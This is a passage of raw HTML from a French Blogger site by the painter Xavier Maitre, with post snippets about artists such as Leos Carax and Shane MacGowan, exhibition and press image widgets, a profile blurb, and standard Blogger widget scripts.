<div class='item-snippet'> Ce qui me rapproche de lui : &quot;J&#39;ai toujours pensé que j&#39;étais un artiste intellectuel... La majorité des choses que je fais es...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/11/leos-carax.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnhhUMPIkpCL_ljLYzFFxXQBcJiy4C-XwZoj4QvAmqahDy3Psidx69lNModpWU5wIAa3zM6u9TnnWWDlEwZKbCz_9L2_fiYs_kLvErFwmin3I7nXipRGsVBoQ05x6tbMi3OFzNeENX6TJ9/w72-h72-p-k-no-nu/CARAX+LEO.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2017/11/leos-carax.html'>Leos Carax</a></div>
<div class='item-snippet'>   &#160; 22 novembre 1960     Ce qui me rapproche de lui&#160;:      &quot;Le cinéma est une belle île. Avec des forêts sombres, des clairières ensol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/06/guy-bedos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWDYsZnMiKhZYyUxrYXigP17WPyAik0lMjofGWzi3ZpjMHlpmdO_Y9uYLjd4G5_U2PjyC8URdRhItb5h_BoKHd27z0QDLvCZOWpc27uoSPBpF78JTPy_o2zwdupupVlPZgbvvXm0uliiI/w72-h72-p-k-no-nu/BEDOS.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2017/06/guy-bedos.html'>Guy Bedos</a></div>
<div class='item-snippet'>   15 juin 1934     Ce qui me rapproche de lui&#160;:      Sa vivacité&#160; d&#39;esprit :     &#171;&#160;Je suis en train de me dire que vieillir n&#39;est t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2022/08/michel-creton.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8tTPj3A5NiurgiueE_rbONzx8QNrBKDJLWxkXqMnCNKzygTPoDuz64k8JTmbQjWvtL-vd5oJHqPCFm1y5ebn7lxgQDMVc3-gkD4SPxfN4SR0cKNpMjFbXcd7k6IRI5IDvtHZGNTn9O2_zF444HodCqlCDT9qA4KX_9olejjnxQeZ8xNXAJKkzbc9NeA/w72-h72-p-k-no-nu/CRETON%20MICHEL.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2022/08/michel-creton.html'>Michel Creton</a></div>
<div class='item-snippet'>17 août 1942 Ce qui me rapproche de lui : Un comédien engagé dans la défense des droits des handicapés. Recherche associée : &#171;&#160;LES BOEUF-CAR...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/03/chris-rea.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI3QFB5Z7Z-39wN5erMvDKVUQgv5teGzsERS9W0x4YIqomGu86G62BIwFYXRF-zCQPqQbobJHHJHXvj9s9C6ptnrZsE3EJW0_gT-aOXeou8qWuYZ0KgwTciOZ_ifekczepSEUJ1Q3dZEa0/w72-h72-p-k-no-nu/REA+CHRIS.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2017/03/chris-rea.html'>Chris Rea</a></div>
<div class='item-snippet'>     04 mars 1951   Ce qui me rapproche de lui :      &quot;I have learned, over the years, to be happy.&quot;     En savoir +     &quot;Pou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2015/12/shane-macgowan-from-pogues.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyQ7VbQGk4gln_aIfehm_awawEsaopIKdOe6wXWlrtrGRskQwgBJNrVrISH7VsizV9EePqH5YTnB7rU1vh0qUe3dSmGoG43xjjNfMcPYiNKdgkAuQJvMU2WQEY7VBUFZWVFmZNIl55NY8/w72-h72-p-k-no-nu/MAC+GOWAN+SHANE.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2015/12/shane-macgowan-from-pogues.html'>Shane MacGowan "The Pogues"</a></div>
<div class='item-snippet'>    25 décembre 1957     Ce qui me rapproche de lui&#160;:     &#8216;If you&#8217;re gonna do it, you might as well enjoy it&#8217;     &#8220;Now the song is nearly ov...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2015/12/woody-allen-04.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqJHh7ADTO-PfUaPnAitPHJ-Maf2dGVI0pWxHSKV_dqMnQZIqxfPdinsT6zIuAd__G_YTeg25xBY0oqG-a4X6XSKwKYYuEc3S6rlmISpoqnT9ST9hSmnCS-7soBXR6HlLnPJH2WsdOP3Q/w72-h72-p-k-no-nu/ALLEN+%23+3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2015/12/woody-allen-04.html'>Woody Allen</a></div>
<div class='item-snippet'>   01 décembre 1935    Ce qui me rapproche de lui :      &#171; Mon cerveau&#160;? &#160; C&#8217;est mon second organe préféré. &#187;    Son actualité &#160; Interview :...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2017/07/beck-02.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhwVIJM2niYyiuavvtpmnlaqc2VqCkZpgtZ2vNuFulvYFPGSzr-BNC6DM93_DdDhZ4peclVv4lQECEhTy4ObxJhjkZFD_iz9Ic6k4463pPkDWFujojsv9RexERei5fcdb_oPtrOVx7Xw/w72-h72-p-k-no-nu/BECK+%2523+02+r.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2017/07/beck-02.html'>Beck</a></div>
<div class='item-snippet'>   08 juillet 1970     Ce qui me rapproche de lui&#160;:       &#8220; You see, I&#39;m affected by things.  This boredom just doesn&#39;t exist. It ne...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>L'hebdo du vendredi</h2>
<div class='widget-content'>
<a href='http://www.lhebdoduvendredi.com/?typepage=article&id=4777'>
<img alt='L&#39;hebdo du vendredi' height='485' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM3HKX3NeF6Md5nQ-x0Q4-4reZNjDl5GPO7I9R9GV94nhAYv0HOspXSDmrwGm6nDD_cTyhjCf4hJ1LQZBfPGswaiQexM1M0yrSFZ-eKIpZAddk-OIm1wkceOPKOIOM5J6K3g88sv1YvWg/s760/article+HEBDO.jpg' width='760'/>
</a>
<br/>
<span class='caption'>L'art en prison</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>L'hebdo du vendredi</h2>
<div class='widget-content'>
<img alt='L&#39;hebdo du vendredi' height='741' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBUWxTrDMiRn29ztPlb0ud2HBaYT8-4NW7abLcgIQQeS-e1feagefZuZMhkWGVBxDJJ2zOWDS6_7NKG_JlPxZhlgxolGf_Mm8LETfO5jH-81uL4zyefIH-Ez3hjMg2K1EZppdLO77VNeo/s760/article+hebdo.jpg' width='760'/>
<br/>
<span class='caption'>Une main de Maitre</span>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui êtes-vous ?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/17094800177226017371'><img alt='Ma photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAGHNylCm5Nw1U5TeAMc45bxSG-DYU_UOXZJeUiNO6Ay8fjwYTumXEXhLekBsx2G-tjisUrWBk1pevledmWLSGYTWBCWcG9Vz0PZ1gdXzMGE2HPhDzqHG7g2U7LXovwQ/s220/xavier-dessine.jpg' width='57'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17094800177226017371' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
uncoupdemaitre
</a>
</dt>
<dd class='profile-textblock'>&#171; CEUX QUI LE CONNAISSENT BIEN DISENT DE XAVIER MAITRE QU&#8217;IL EST UN PERSONNAGE ARLEQUIN AVEC UNE SENSIBILITE DE PIERROT LUNAIRE. UNE PERSONNALITE PEU COMMUNE DONT LES TOILES SONT L&#8217;EXACT REFLET. SENSIBLE A TOUS LES ARTS, IL S&#8217;INSPIRE BEAUCOUP DE SON UNIVERS MUSICAL, TRES RICHE ET UN PEU SOMBRE. ALORS IL PEUT LANCER SES PINCEAUX COMME POUR APRIVOISER SES AMBIVALENCES ET AU FINAL, CELLES DE TOUT A CHACUN. SUR SES TOILES, XAVIER MAITRE EVOQUE NOS DESIRS, NOS SOUFFRANCES, NOS FRUSTRATIONS, NOS FANTASMES. TOUT CECI UN PEU MELANGE. ET C&#8217;EST JUSTEMENT CE QUI DERANGE  CAR XAVIER MAITRE OSE COUCHER SUR SES TOILES CE QUE NOUS TAISONS. AUX TOILES CHATOYANTES SUCCEDENT DES TABLEAUX ANGOISSANTS AVEC SOUVENT L&#8217;IDEE QUE LES HOMMES SONT DES ETRES DE PASSAGE. C&#8217;EST POUR CECI QU&#8217;IL IMMORTALISE A SA FAÇON CEUX QUI L&#8217;ONT MARQUE (PIER PAOLO PASOLINI, FRANTZ  LISTZ, DARRY COWL, PIERRE DAC, LEONARD COHEN, JOSEPH ARTHUR&#8230;) &#187;.

Julie Trouvé</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17094800177226017371' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Image' data-version='1' id='Image21'>
<h2>EXPOSITION PORTRAITS mai 2013</h2>
<div class='widget-content'>
<img alt='EXPOSITION PORTRAITS mai 2013' height='1600' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitiTzGW-dxuGMNrDmA9I-BrQJ6_E0cAupgucGecgqyi8OIblKH6PygwiD0RxWuXhcnseS009zKy1s74KMrKeoLJWiqZrHcfIUNAif7k7h0N53YYsPsAL1mDS_GSFa_i9NzLJWCOK7D3Os/s1600/ACCUEIL+1.jpg' width='1200'/>
<br/>
<span class='caption'>"Culture & Loisirs" de Saint Marcel (27)</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>"Louanges"</h2>
<div class='widget-content'>
<a href='http://www.cemaitreillustre.blogspot.com/'>
<img alt='"Louanges"' height='380' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1U0zxT7B-GNmKMv8ISMLSZzPCgDyuO-ScNxWdoOggw9OC93RmGAOBExUHPwXlIfyZQqPgB6eeneA1UJRMVI05I25DYV6bwRCbPvFx6t7tSp33407aoY9W4p2kQzy8Z454fnHEf79l2D8/s380/LOUANGES.jpg' width='269'/>
</a>
<br/>
<span class='caption'>Illustrations</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>"Je m'évase"</h2>
<div class='widget-content'>
<a href='http://www.uncoupdemaitre.blogspot.com/'>
<img alt='"Je m&#39;évase"' height='380' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbt5jI8KteLKCaZUHR4y8e81mVl7T9wX1ggNcEbE4-MV4dqnKlzn0EQust7Qf5-FnrcNg9NXGorOxF1lBiwBIYceEZpfwcuWYg9O8C7vk5F4JxEb5CsPUK3oZLqpIyBFEHpQh4fBPzz-Y/s380/Je+m%2527%25C3%25A9vase.jpg' width='266'/>
</a>
<br/>
<span class='caption'>Peinture Art Figuratif</span>
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>PROFIL PROFESSIONNEL</h2>
<div class='widget-content'>
<iframe src="http://www.slideshare.net/slideshow/embed_code/25892268" width="476" height="400" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>Xavier Maitre</h2>
<div class='widget-content'>
<a href='http://www.lunion.presse.fr/article/culture-et-loisirs/xavier-maitre-peintre-portraits-dartistes/'>
<img alt='Xavier Maitre' height='171' id='Image18_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8Zf_wJtExgBeglFuw0P_eXq4DfBehZoDvQ9DwpT4QardL0jpivDksXiyvxB7JgX_e9ikCx0VN8CIljv1UhOJ89TkBdNDfqKPum47g2KeRiCgfMPRpNWJjSZB6Ht88ZS99kQc90m6-tU4/s380/xm.jpg' width='119'/>
</a>
<br/>
<span class='caption'>Peintre Portrait d'artiste</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>"Décrocher la lune"</h2>
<div class='widget-content'>
<a href='http://www.uncoupdemaitre.blogspot.com/'>
<img alt='"Décrocher la lune"' height='380' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRrUb_qL6iztv4_MXWq5Hg_XtbW8J5VpBTPj5PkBMASaxwDBtrSY_sasuQN0wdAcjBx9dTwM5btKTiBNMmWe1zZ6TnH-oT0DhzPAy562H7oeKPtJjAV7LbJGT7dxb8OecGiXfMmtcy4aU/s380/DLL1.jpg' width='258'/>
</a>
<br/>
<span class='caption'>Peinture Art Figuratif</span>
</div>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Simple. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XpAFCPji62ENrIMhJDgtH8sIHdA:1767348151175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7276774141069089144','//desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html','7276774141069089144');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7276774141069089144', 'title': 'desportraitsdemaitre', 'url': 'http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html', 'canonicalUrl': 'http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html', 'homepageUrl': 'http://desportraitsdemaitre.blogspot.com/', 'searchUrl': 'http://desportraitsdemaitre.blogspot.com/search', 'canonicalHomepageUrl': 'http://desportraitsdemaitre.blogspot.com/', 'blogspotFaviconUrl': 'http://desportraitsdemaitre.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22desportraitsdemaitre - Atom\x22 href\x3d\x22http://desportraitsdemaitre.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22desportraitsdemaitre - RSS\x22 href\x3d\x22http://desportraitsdemaitre.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22desportraitsdemaitre - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7276774141069089144/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22desportraitsdemaitre - Atom\x22 href\x3d\x22http://desportraitsdemaitre.blogspot.com/feeds/2484127039814545704/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '2484127039814545704', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s72-c/Eudeline+P.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s640/Eudeline+P.jpg', 'pageName': 'Christian Eudeline', 'pageTitle': 'desportraitsdemaitre: Christian Eudeline'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Christian Eudeline', 'description': '     Ce qui me rapproche de lui :     Sa passion pour la musiqu e      \x22Avec son livre\xa0Anti y\xe9y\xe9\xa0, Christian Eudeline va plus loin que la fa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlkepfidISugujJMQC0qE7R2V473gm20WwmTs0GzxVQYD7rvkQQqAD_XoMRiLhxCqRHf2Iq0P5Nj13YFojAba1jLvQV5xIMlIN6DG5iT_0Yiq8Xr278_qUBknOReF-J0kTa_wg4jEs8ck/s640/Eudeline+P.jpg', 'url': 'http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2484127039814545704}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'crosscol', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/211582760-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar-right-1', document.getElementById('Image23'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image65', 'sidebar-right-1', document.getElementById('Image65'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image58', 'sidebar-right-1', document.getElementById('Image58'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar-right-1', document.getElementById('Image53'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar-right-1', document.getElementById('Image37'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'sidebar-right-1', document.getElementById('Image72'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'sidebar-right-1', document.getElementById('Image71'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'sidebar-right-1', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image64', 'sidebar-right-1', document.getElementById('Image64'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar-right-1', document.getElementById('Image39'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar-right-1', document.getElementById('Image54'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar-right-1', document.getElementById('Image51'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar-right-1', document.getElementById('Image50'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar-right-1', document.getElementById('Image47'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image84', 'sidebar-right-1', document.getElementById('Image84'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image81', 'sidebar-right-1', document.getElementById('Image81'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image77', 'sidebar-right-1', document.getElementById('Image77'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image76', 'sidebar-right-1', document.getElementById('Image76'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image74', 'sidebar-right-1', document.getElementById('Image74'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'sidebar-right-1', document.getElementById('Image73'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image57', 'sidebar-right-1', document.getElementById('Image57'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebar-right-1', document.getElementById('Image56'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar-right-1', document.getElementById('Image55'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar-right-1', document.getElementById('Image49'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar-right-1', document.getElementById('Image45'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar-right-1', document.getElementById('Image41'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar-right-1', document.getElementById('Image35'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-right-1', document.getElementById('Image31'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-right-1', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar-right-1', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar-right-1', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar-right-1', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-right-1', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right-1', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-right-1', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right-1', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-1', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image63', 'footer-1', document.getElementById('Image63'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'footer-1', document.getElementById('Image26'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'footer-1', document.getElementById('Image25'), {'resize': true}, 'displayModeFull'));
